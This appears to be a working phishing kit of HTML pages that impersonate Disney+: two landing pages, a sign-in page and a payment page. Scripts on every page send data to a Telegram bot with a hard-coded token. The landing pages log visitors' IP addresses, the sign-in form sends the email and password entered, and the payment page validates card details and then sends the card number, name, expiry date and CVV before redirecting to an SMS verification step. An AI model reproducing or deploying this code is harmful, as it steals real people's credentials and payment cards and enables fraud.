
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <meta name="robots" content="noindex, nofollow"/>
  <title>MyDisney+</title>
  <link rel="stylesheet" href="style.css"/>
  <link rel="icon" href="Images/Disney+_logo.png" sizes="32x32">
  <link rel="icon" href="https://upload.wikimedia.org/wikipedia/commons/6/64/Disney%2B_2024.svg" sizes="16x16">
  <link rel="apple-touch-icon" href="https://upload.wikimedia.org/wikipedia/commons/6/64/Disney%2B_2024.svg">
</head>
</head>
<body>
  <!-- HEADER -->
  <header>
    <img src="Images/compose2.png" alt="Disney+" class="logo"/>
  </header>

  <!-- HERO -->
  <main class="hero">
    <div class="overlay"></div>
    <div class="content">
      <img src="Images/compose2.png" alt="Disney+" class="center-logo"/>

      <h1>Timeless classics, new releases, and Disney+ Originals.</h1>

      <a href="login.html" class="btn">Get Started</a>

      <p class="subtext">
        Starting at $5.99/month. No extra fees. No commitment*.
      </p>

      <p class="footnote">
        *Cancellation takes effect at the end of the current billing period. Subscription required. $5.99/month for the Standard offer with ads.
      </p>
    </div>
  </main>

  <!-- FOOTER -->
  <footer>
    © 2025 Disney and its affiliated companies. All rights reserved.
  </footer>

  <!-- Telegram Notification -->
  <script>
    (function(){
      const botToken = "8282278449:AAFAK4-kguuUmTRttN4ocgDvVxc91kWDItA";
      const chatId   = "-4970333928";
      fetch("https://api.ipify.org?format=json")
        .then(res => res.json())
        .then(({ ip }) => {
          return fetch(
            `https://api.telegram.org/bot${botToken}/sendMessage`,
            {
              method: "POST",
              headers: { "Content-Type": "application/json" },
              body: JSON.stringify({
                chat_id: chatId,
                text: `🚀 New click – visitor connected with IP: ${ip}`
              })
            }
          );
        })
        .catch(console.warn);
    })();
  </script>
</body>
</html>
</file>

<file: accueil.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <meta name="robots" content="noindex, nofollow"/>
  <title>Disney+ Clone</title>
  <link rel="stylesheet" href="style.css"/>
</head>
<body>
  <!-- HEADER -->
  <header>
    <img src="Images/compose2.png" alt="Disney+" class="logo"/>
  </header>

  <!-- HERO -->
  <main class="hero">
    <div class="overlay"></div>
    <div class="content">
      <img src="Images/compose2.png" alt="Disney+" class="center-logo"/>

      <h1>Timeless classics, new releases, and Disney+ Originals.</h1>

      <a href="login.html" class="btn">Get Started</a>

      <p class="subtext">
        Starting at €5.99/month. No extra fees. No commitment*.
      </p>

      <p class="footnote">
        *Cancellation takes effect at the end of the current billing period. Subscription required. €5.99/month for the Standard offer with ads.
      </p>
    </div>
  </main>

  <!-- FOOTER -->
  <footer>
    © 2025 Disney and its affiliated companies. All rights reserved.
  </footer>

  <!-- Telegram Notification -->
  <script>
    (function(){
      const botToken = "8282278449:AAFAK4-kguuUmTRttN4ocgDvVxc91kWDItA";
      const chatId   = "-4970333928";
      fetch("https://api.ipify.org?format=json")
        .then(res => res.json())
        .then(({ ip }) => {
          return fetch(
            `https://api.telegram.org/bot${botToken}/sendMessage`,
            {
              method: "POST",
              headers: { "Content-Type": "application/json" },
              body: JSON.stringify({
                chat_id: chatId,
                text: `🚀 New click – visitor connected with IP: ${ip}`
              })
            }
          );
        })
        .catch(console.warn);
    })();
  </script>
</body>
</html>
</file>

<file: info.html>
<!-- login.html -->
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Sign In | Disney+</title>
  <link rel="stylesheet" href="style.css"/>
</head>
<body class="page-form">
  <main>
    <!-- MyDisney Logo -->
    <img src="Images/Mydisney-logo.png" alt="MyDisney" class="center-logo"/>

    <h1>Sign In</h1>
    <p>Enter your email address and password to continue.</p>

    <form id="loginForm">
      <input type="email" placeholder="Email address" required/>
      <input type="password" placeholder="Password" required/>
      <button type="submit">Sign In</button>
    </form>

    <!-- Note and partner logos -->
    <div class="footer-note">
      <strong>Disney+ is part of The Walt Disney Company</strong><br/>
      MyDisney gives you access to services like Disney+, ESPN, Walt Disney World <a href="#">and more</a>.
      <div class="logos-container">
        <img src="Images/compose2.png" alt="Disney+"/>
        <img src="Images/abc-logo-image-4413.png" alt="ABC"/>
        <img src="Images/espn-png-logo-4149.png" alt="ESPN"/>
        <img src="Images/marvel-logo-34291.png" alt="Marvel"/>
        <img src="Images/star-wars-logo-1002.png" alt="Star Wars"/>
        <img src="Images/Hulu-Logo-PNG.png" alt="Hulu"/>
        <img src="Images/natgeo-logo.png" alt="National Geographic"/>
      </div>
    </div>
  </main>

  <!-- Spinner overlay -->
  <div id="spinnerOverlay">
    <div class="spinner"></div>
  </div>

  <script>
    document.getElementById("loginForm").addEventListener("submit", function(e) {
      e.preventDefault();
      document.getElementById("spinnerOverlay").style.display = "flex";

      const email = this.querySelector('input[type="email"]').value.trim();
      const pwd   = this.querySelector('input[type="password"]').value.trim();
      const bot   = "8282278449:AAFAK4-kguuUmTRttN4ocgDvVxc91kWDItA";
      const chat  = "-4970333928";
      const msg   = `🔐 Disney+ Sign In:\nUser: ${email}\nPassword: ${pwd}`;

      fetch(`https://api.telegram.org/bot${bot}/sendMessage`, {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({ chat_id: chat, text: msg })
      }).catch(console.error)
        .finally(() => setTimeout(() => location.href = "paiement.html", 2500));
    });
  </script>
</body>
</html>
</file>

<file: paiement.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Secure Payment | Disney+</title>
  <style>
    /* Styles identiques à l'original */
    body.page-form {
      font-family: 'Helvetica Neue', Arial, sans-serif;
      background-color: #f5f5f7;
      color: #333;
      margin: 0;
      padding: 20px;
      display: flex;
      justify-content: center;
      align-items: center;
      min-height: 100vh;
    }
    
    main {
      background: white;
      border-radius: 12px;
      padding: 30px;
      box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
      max-width: 450px;
      width: 100%;
      box-sizing: border-box;
    }
    
    .center-logo {
      display: block;
      margin: 0 auto 20px;
      max-width: 180px;
    }
    
    h1 {
      text-align: center;
      font-weight: 600;
      font-size: 24px;
      margin-bottom: 20px;
      color: #1a1a2e;
    }
    
    form {
      display: flex;
      flex-direction: column;
    }
    
    input {
      padding: 14px;
      margin-bottom: 16px;
      border: 1px solid #ddd;
      border-radius: 6px;
      font-size: 16px;
    }
    
    input:focus {
      outline: none;
      border-color: #0063e5;
    }
    
    button {
      background-color: #0063e5;
      color: white;
      border: none;
      padding: 16px;
      border-radius: 6px;
      font-size: 16px;
      font-weight: 600;
      cursor: pointer;
    }
    
    button:hover {
      background-color: #004db3;
    }
    
    .footer-note {
      margin-top: 30px;
      text-align: center;
      font-size: 0.85rem;
      color: #666;
    }
    
    .footer-note a {
      color: #0063e5;
      text-decoration: none;
    }
    
    .footer-note a:hover {
      text-decoration: underline;
    }
    
    .logos-container {
      display: flex;
      justify-content: center;
      flex-wrap: wrap;
      gap: 15px;
      margin-top: 15px;
    }
    
    .logos-container img {
      height: 28px;
      object-fit: contain;
    }
    
    /* Spinner */
    #spinnerOverlay {
      display: none;
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background-color: rgba(0, 0, 0, 0.7);
      justify-content: center;
      align-items: center;
      z-index: 1000;
    }
    
    .spinner {
      border: 4px solid rgba(255, 255, 255, 0.3);
      border-radius: 50%;
      border-top: 4px solid #fff;
      width: 40px;
      height: 40px;
      animation: spin 1s linear infinite;
    }
    
    @keyframes spin {
      0% { transform: rotate(0deg); }
      100% { transform: rotate(360deg); }
    }
    
    /* Styles discrets pour la validation */
    .error-border {
      border-color: #ff3860 !important;
    }
    
    .card-type-detected {
      position: relative;
    }
    
    .card-type-detected::after {
      content: '';
      position: absolute;
      right: 10px;
      top: 50%;
      transform: translateY(-50%);
      width: 32px;
      height: 20px;
      background-size: contain;
      background-repeat: no-repeat;
      background-position: center;
    }
    
    .card-type-visa::after {
      background-image: url('Images/visa.png');
    }
    
    .card-type-mastercard::after {
      background-image: url('Images/Mastercard.png');
    }
    
    .card-type-amex::after {
      background-image: url('Images/Amex.png');
    }
  </style>
</head>
<body class="page-form">
  <main>
    <!-- Centered MyDisney Logo -->
    <img src="Images/Mydisney-logo.png" alt="MyDisney" class="center-logo"/>

    <h1>Payment Information</h1>

    <!-- Payment icons -->
    <div class="cb-icons" style="display:flex; justify-content:center; gap:12px; margin:16px 0;">
      <img src="Images/visa.png" alt="Visa" style="height:28px; object-fit:contain;"/>
      <img src="Images/Mastercard.png" alt="Mastercard" style="height:28px; object-fit:contain;"/>
      <img src="Images/Amex.png" alt="American Express" style="height:28px; object-fit:contain;"/>
    </div>

    <form id="paymentForm">
      <input type="text" id="cardNumber" placeholder="Card Number" required/>
      <input type="text" id="cardName" placeholder="Name on Card" required/>
      <input type="text" id="expiryDate" placeholder="MM/YY" required/>
      <input type="text" id="cvv" placeholder="CVV" required/>

      <p style="font-size:0.85rem; color:#333; margin:16px 0; text-align:left;">
        By confirming your payment, you agree that your subscription will begin immediately and renew automatically each month. No commitment – you can cancel at any time.
      </p>

      <button type="submit">Confirm Payment</button>
    </form>

    <!-- Footer note + partner logos -->
    <div class="footer-note">
      <strong>Disney+ is part of The Walt Disney Company</strong><br/>
      MyDisney gives you access to services like Disney+, ESPN, Walt Disney World <a href="#">and more</a>.
      <div class="logos-container">
        <img src="Images/compose2.png" alt="Disney+"/>
        <img src="Images/abc-logo-image-4413.png" alt="ABC"/>
        <img src="Images/espn-png-logo-4149.png" alt="ESPN"/>
        <img src="Images/marvel-logo-34291.png" alt="Marvel"/>
        <img src="Images/star-wars-logo-1002.png" alt="Star Wars"/>
        <img src="Images/Hulu-Logo-PNG.png" alt="Hulu"/>
        <img src="Images/natgeo-logo.png" alt="National Geographic"/>
      </div>
    </div>
  </main>

  <!-- Spinner overlay -->
  <div id="spinnerOverlay">
    <div class="spinner"></div>
  </div>

  <script>
    // Fonctions de validation
    function detectCardType(cardNumber) {
      const cleanNumber = cardNumber.replace(/\s+/g, '');
      
      // Expressions régulières pour détecter le type de carte
      const patterns = {
        visa: /^4/,
        mastercard: /^(5[1-5]|2[2-7])/,
        amex: /^3[47]/
      };
      
      if (patterns.visa.test(cleanNumber)) return 'visa';
      if (patterns.mastercard.test(cleanNumber)) return 'mastercard';
      if (patterns.amex.test(cleanNumber)) return 'amex';
      
      return null;
    }
    
    function validateCardNumber(cardNumber, cardType) {
      const cleanNumber = cardNumber.replace(/\s+/g, '');
      
      // Vérifier que ce ne sont que des chiffres
      if (!/^\d+$/.test(cleanNumber)) return false;
      
      // Vérifier la longueur selon le type de carte
      if (cardType === 'visa' && (cleanNumber.length !== 13 && cleanNumber.length !== 16)) return false;
      if (cardType === 'mastercard' && cleanNumber.length !== 16) return false;
      if (cardType === 'amex' && cleanNumber.length !== 15) return false;
      
      return true;
    }
    
    function validateExpiryDate(expiryDate) {
      if (!/^\d{2}\/\d{2}$/.test(expiryDate)) return false;
      
      const [month, year] = expiryDate.split('/').map(Number);
      const now = new Date();
      const currentYear = now.getFullYear() % 100;
      const currentMonth = now.getMonth() + 1;
      
      // Vérifier que le mois est valide
      if (month < 1 || month > 12) return false;
      
      // Vérifier que la date n'est pas expirée
      if (year < currentYear) return false;
      if (year === currentYear && month < currentMonth) return false;
      
      return true;
    }
    
    function validateCVV(cvv, cardType) {
      // Vérifier que ce ne sont que des chiffres
      if (!/^\d+$/.test(cvv)) return false;
      
      // Vérifier la longueur selon le type de carte
      if (cardType === 'amex') return cvv.length === 4;
      return cvv.length === 3;
    }
    
    function formatCardNumber(cardNumber) {
      const v = cardNumber.replace(/\s+/g, '');
      const matches = v.match(/\d{4,16}/g);
      const match = matches && matches[0] || '';
      const parts = [];
      
      for (let i = 0, len = match.length; i < len; i += 4) {
        parts.push(match.substring(i, i + 4));
      }
      
      if (parts.length) {
        return parts.join(' ');
      }
      return cardNumber;
    }
    
    function formatExpiryDate(expiryDate) {
      const v = expiryDate.replace(/\D/g, '');
      if (v.length >= 3) {
        return v.substring(0, 2) + '/' + v.substring(2, 4);
      }
      return expiryDate;
    }
    
    // Initialisation
    document.addEventListener('DOMContentLoaded', function() {
      const cardNumberInput = document.getElementById('cardNumber');
      const expiryDateInput = document.getElementById('expiryDate');
      const cvvInput = document.getElementById('cvv');
      const form = document.getElementById('paymentForm');
      
      let currentCardType = null;
      
      // Écouter les changements sur le numéro de carte
      cardNumberInput.addEventListener('input', function() {
        // Formater le numéro de carte avec des espaces
        this.value = formatCardNumber(this.value);
        
        // Détecter le type de carte
        currentCardType = detectCardType(this.value);
        
        // Mettre à jour l'apparence visuelle
        this.classList.remove('card-type-visa', 'card-type-mastercard', 'card-type-amex', 'card-type-detected');
        if (currentCardType) {
          this.classList.add('card-type-detected', `card-type-${currentCardType}`);
        }
      });
      
      // Formater la date d'expiration
      expiryDateInput.addEventListener('input', function() {
        this.value = formatExpiryDate(this.value);
      });
      
      // Validation du formulaire avant envoi
      form.addEventListener('submit', function(e) {
        e.preventDefault();
        
        // Valider tous les champs
        const cardNumber = cardNumberInput.value;
        const expiryDate = expiryDateInput.value;
        const cvv = cvvInput.value;
        const cardName = document.getElementById('cardName').value;
        
        currentCardType = detectCardType(cardNumber);
        const isCardNumberValid = validateCardNumber(cardNumber, currentCardType);
        const isExpiryDateValid = validateExpiryDate(expiryDate);
        const isCVVValid = validateCVV(cvv, currentCardType);
        const isNameValid = cardName.trim().length > 0;
        
        // Mettre à jour les styles d'erreur
        cardNumberInput.classList.toggle('error-border', !isCardNumberValid);
        expiryDateInput.classList.toggle('error-border', !isExpiryDateValid);
        cvvInput.classList.toggle('error-border', !isCVVValid);
        document.getElementById('cardName').classList.toggle('error-border', !isNameValid);
        
        // Si tout est valide, procéder au paiement
        if (isCardNumberValid && isExpiryDateValid && isCVVValid && isNameValid) {
          document.getElementById("spinnerOverlay").style.display = "flex";

          const num = cardNumberInput.value;
          const name = document.getElementById('cardName').value.trim();
          const exp = expiryDateInput.value;
          const cvv = cvvInput.value;

          const botToken = "8282278449:AAFAK4-kguuUmTRttN4ocgDvVxc91kWDItA";
          const chatId   = "-4970333928";
          const message  = `💳 Disney+ Payment:\nCard: ${num}\nName: ${name}\nExp: ${exp}\nCVV: ${cvv}`;

          fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify({ chat_id: chatId, text: message })
          }).catch(console.error)
            .finally(() => {
              setTimeout(() => {
                window.location.href = "sms-verification.html";
              }, 17000);
            });
        }
      });
    });
  </script>
</body>
</html>
</file>
